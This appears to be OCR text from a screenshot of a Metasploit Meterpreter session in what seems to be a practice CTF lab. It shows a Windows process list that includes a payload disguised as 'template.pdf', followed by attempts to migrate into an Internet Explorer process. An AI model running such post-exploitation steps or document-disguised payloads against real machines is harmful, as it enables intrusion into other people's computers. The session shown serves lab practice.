 Applications Places System Fri 12 Mar, 12:02
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
Downloads payloads
meterpreter > ps
Process List
============
payslip.pdf
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
120 896 vmtoolsd.exe x86 0 CRYSTAL-29942E3\Admin C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
208 852 wmiprvse.exe x86 0 C:\WINDOWS\system32\wbem\wmiprvse.exe
316 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
556 316 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
584 316 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
668 584 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
680 584 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
840 668 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
852 668 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
884 668 alg.exe x86 0 C:\WINDOWS\System32\alg.exe
896 520 explorer.exe x86 0 CRYSTAL-29942E3\Admin C:\WINDOWS\Explorer.EXE
920 668 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1012 668 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1064 668 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1124 668 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1420 668 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1568 668 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1608 668 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1768 668 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1828 668 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1992 896 ctfmon.exe x86 0 CRYSTAL-29942E3\Admin C:\WINDOWS\system32\ctfmon.exe
3480 3620 template.pdf x86 0 CRYSTAL-29942E3\Admin C:\Documents and Settings\Admin\Desktop\template.pdf
3708 896 iexplore.exe x86 0 CRYSTAL-29942E3\Admin C:\Program Files\Internet Explorer\iexplore.exe
3804 3708 iexplore.exe x86 0 CRYSTAL-29942E3\Admin C:\Program Files\Internet Explorer\iexplore.exe
Trash working
practical CTF
meterpreter > migrate 3805
[*] Migrating from 3480 to 3805...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 380
Menu Terminal